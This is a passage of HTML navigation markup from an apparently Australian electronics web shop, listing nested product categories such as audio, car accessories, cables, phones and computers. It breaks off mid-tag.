	<li id="menu-item-49086" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49086"><a href="https://www.drtechlove.com.au/product-category/cell-phones-accessories/assorted-smartphones/">Smart Phone Accessories</a></li>
</ul>
</li>
<li id='menu-item-13119520' class='menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13119520 focus'><a href='#'>Categories</a><ul class='sub-menu menu-cat'><li id='menu-item-48451' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48451'><a href=https://www.drtechlove.com.au/product-category/audio/>Audio&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/audio/headphones/>Headphones</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/audio/headsets/>Headsets</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/audio/microphone/>Microphone</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/audio/speakers-audio/>Speakers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/audio/wired-earphones/>Wired</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/audio/wireless-earphones/>Wireless</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/audio/wireless-bluetooth/>Wireless Bluetooth</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/audio/earphones-earbud/>Earphones &amp; Earbuds</a></li></ul><li id='menu-item-13872' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-13872'><a href=https://www.drtechlove.com.au/product-category/automobiles/>Automobiles&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/air-filter/>Air Filter</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/assorted-tools/>Assorted Tools</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/automotive-accessories/>Automotive Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/brake-system-automotive/>Brake System</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/cables-adapters-sockets/>Cables Adapters &amp; Sockets</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-alarm-security-warning-systems/>Car Alarm, Security and Warning Systems</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-audio-stereo-amplifier-monitor-dvd-player-aidio-accessories/>Car Audio, Stereo, Amplifier, Monitor, Dvd Player, Audio Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-cleaning-equipments/>Car Cleaning Equipments</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-covers/>Car Covers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-cushions/>Car Cushions</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/electronics-devices-gadgets/>Car Electronics Devices &amp; Gadgets</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-engines-components/>Car Engines &amp; Components</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-grille/>Car Grille</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-key-case-chain-cases/>Car Key Case &amp; Chains, Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-lighting/>Car Lighting</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-mirror/>Car Mirror</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-mp3-player/>Car Mp3 Player</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-mp4-mp5-player/>Car Mp4 &amp; Mp5 Player</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-mudguard/>Car Mudguard</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-stickers-decals/>Car Stickers &amp; Decals</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-storage-supplies-automobiles/>Car Storage Supplies</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-switches-car-fuses-ignition-system/>Car Switches, Car Fuses, Ignition System</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/cooling-system-auto-parts-automotive/>Cooling System</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/dash-mats/>Dash Mats</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/interior-door-handle/>Interior Door Handle</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/power-supply/>Power Supply</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/shift-knobs/>Shift Knobs</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/steering-wheel-covers/>Steering Wheel Covers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/sun-protection/>Sun Protection</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/tire-pressure-alarm-car-alarm-security-automotive/>Tire Pressure Alarm</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-windshield-wiper/>Car Windshield Wiper</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/electric-vehicle-charger/>Electric Vehicle Charger</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/ev-charger-adapter/>EV Charger Adapter</a></li></ul><li id='menu-item-46871' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat   menu-item-46871'><a href=https://www.drtechlove.com.au/product-category/bulk-packaged-products-adults-only/>Bulk Packaged Products&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'></ul><li id='menu-item-48628' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48628'><a href=https://www.drtechlove.com.au/product-category/cable-accessories/>Cable Accessories&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cable-accessories/splitters/>Splitters</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cable-accessories/usb-extenders-cable-accessories/>USB Extenders</a></li></ul><li id='menu-item-47247' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat   menu-item-47247'><a href=https://www.drtechlove.com.au/product-category/cables-adapters-adaptors/>Cables &amp; Adapters, Adaptors&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'></ul><li id='menu-item-48650' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48650'><a href=https://www.drtechlove.com.au/product-category/cables-and-adapters/>Cables and Adapters&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cables-and-adapters/av-adapters-cables-and-adapters/>AV Adapters</a></li></ul><li id='menu-item-48500' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48500'><a href=https://www.drtechlove.com.au/product-category/cables-and-electrical/>Cables and Electrical&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cables-and-electrical/adapters/>Adapters</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cables-and-electrical/av-adapters/>AV Adapters</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cables-and-electrical/batteries/>Batteries</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cables-and-electrical/cables-cables-and-electrical/>Cables</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cables-and-electrical/converters/>Converters</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cables-and-electrical/extenders/>Extenders</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cables-and-electrical/mobile-chargers/>Mobile Chargers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cables-and-electrical/powerboards/>Powerboards</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cables-and-electrical/switches-cables-and-electrical/>Switches</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cables-and-electrical/ups/>UPS</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cables-and-electrical/usb-hubs-cables-and-electrical/>USB Hubs</a></li></ul><li id='menu-item-47099' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-47099'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/>Cell Phones &amp; Accessories&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/apple-watch-accessories-cell-phones-accessories/>Apple Watch Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/cell-phone-camera-lens-gadgets/>Cell Phone Camera Lens &amp; Gadgets</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/cellphone-assorted-chargers/>Cellphone Assorted Chargers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/galaxy-a-series-cases-covers-cell-phones-accessories/>Galaxy A Series Cases Covers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/galaxy-j-series-cases-covers-cell-phones-accessories/>Galaxy J Series Cases Covers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/galaxy-note-series-cases-covers-cell-phones-accessories/>Galaxy Note Series Cases Covers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/galaxy-s-series-cases-covers-cell-phones-accessories/>Galaxy S Series Cases Covers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/huawei-cases-covers-cell-phones-accessories/>Huawei Cases Covers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/ipad-accessories-cell-phones-accessories/>Ipad Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/iphone-cases-cell-phones-accessories/>Iphone Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/iphone-screen-protectors-cell-phones-accessories/>Iphone Screen Protectors</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/mac-accessories-cell-phones-accessories/>Mac Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/meizu-cases-covers-cell-phones-accessories/>Meizu Cases Covers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/replacement-parts-cell-phones-accessories/>Replacement Parts</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/samsung-accessories-cell-phones-accessories/>Samsung Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/xiaomi-cases-covers-cell-phones-accessories/>Xiaomi Cases Covers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/5g-phone-case-screen-protector/>5G Phone Cases &amp; Screen Protector</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/5g-phones/>5G Phones</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/assorted-smartphones/>Assorted Smartphones</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/mounts-holders/>Mounts and Holders</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/refurbished-apple-products/>Refurbished Apple Products</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/universal-smartphone-accessories/>Universal Smartphone Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/web3-ai-phone/>Web3 AI Phone</a></li></ul><li id='menu-item-46802' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-46802'><a href=https://www.drtechlove.com.au/product-category/computers/>Computers&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/desktops-computers/>Desktops</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/drives-and-storage/>Drives And Storage</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/keyboards-mouses/>Keyboards &amp; Mouses</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/lan-cable/>LAN Cable</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/storage-devices-computers/>Storage Devices</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/accessories-blank-media/>Accessories &amp; Blank Media</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/all-in-one-pcs/>All in One PCs</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/card-readers/>Card Readers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/computer-components/>Computer Components</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/cooler-cooling-fan/>Cooler Cooling Fan</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/hard-drives-accessories/>Hard Drives &amp; Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/hdd-ssd-housing-enclosures-accessories/>HDD SSD Housing, Enclosures, Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/memory-cards/>Memory Cards</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/mini-pc-accessories/>Mini PC and Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/mobile-cinema/>Mobile Cinema</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/monitors-portable-and-pc/>Monitors (Portable and PC)</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/motherboard/>Motherboard</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/multimedia-devices/>Multimedia Devices</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/network-devices/>Network Devices</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/networking-adaptors-antennas/>Networking Adaptors &amp; Antennas</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/power-supply-pc-cases/>Power Supply &amp; PC Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/repeaters/>Repeaters</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/routers/>Routers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/usb-devices/>USB Devices</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/webcams/>Webcams</a></li></ul><li id='menu-item-48429' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48429'><a href=https://www.drtechlove.com.au/product-category/computers-and-accessories/>Computers and Accessories&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers-and-accessories/desktops/>Desktops</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers-and-accessories/keyboard-mouse-combo-packs/>Keyboard &amp; Mouse Combo Packs</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers-and-accessories/keyboards/>Keyboards</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers-and-accessories/laptop-accessories-computers-and-accessories/>Laptop Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers-and-accessories/laptops/>Laptops</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers-and-accessories/mice/>Mice</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers-and-accessories/mousepads/>Mousepads</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers-and-accessories/software/>Software</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers-and-accessories/sprays-and-wipes/>Sprays and Wipes</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers-and-accessories/storage-devices/>Storage Devices</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers-and-accessories/tablet-accessories/>Tablet Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers-and-accessories/webcams-computers-and-accessories/>Webcams</a></li></ul><li id='menu-item-48611' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48611'><a href=https://www.drtechlove.com.au/product-category/conferencing/>Conferencing&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/conferencing/conferencing-accessories/>Conferencing Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/conferencing/interactive-displays/>Interactive Displays</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/conferencing/non-touch-displays/>Non Touch Displays</a></li></ul><li id='menu-item-48510' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48510'><a href=https://www.drtechlove.com.au/product-category/consumables/>Consumables&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/consumables/copier/>Copier</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/consumables/fax/>Fax</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/consumables/ink/>Ink</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/consumables/label/>Label</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/consumables/laser/>Laser</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/consumables/paper/>Paper</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/consumables/ribbon/>Ribbon</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/consumables/staple/>Staple</a></li></ul><li id='menu-item-46911' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat   menu-item-46911'><a href=https://www.drtechlove.com.au/product-category/costumes/>Costumes&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'></ul><li id='menu-item-29906' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-29906'><a href=https://www.drtechlove.com.au/product-category/eco-friendly/>Eco-Friendly&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/eco-friendly/glass/>Glass</a></li><li id='menu-item-13119499' class='menu-item 